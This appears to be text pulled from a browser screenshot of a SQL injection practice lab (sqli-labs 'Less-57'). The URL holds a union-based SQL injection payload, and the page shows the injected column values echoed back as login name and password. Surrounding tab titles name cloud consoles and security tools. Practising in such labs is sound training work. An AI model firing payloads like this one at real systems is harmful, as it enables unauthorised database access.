 119.45.55.187/Less-57/index.php/?id=?id=-1"%20union%20select%201,2,3%20--+
用户... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro 反序...
Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:2
Your Password:3